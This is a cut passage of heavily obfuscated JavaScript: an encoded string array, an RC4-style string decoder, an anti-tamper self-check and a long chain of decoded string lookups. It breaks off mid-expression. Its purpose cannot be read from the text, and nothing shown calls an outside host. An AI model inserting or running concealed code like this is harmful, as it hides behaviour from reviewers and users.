WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x6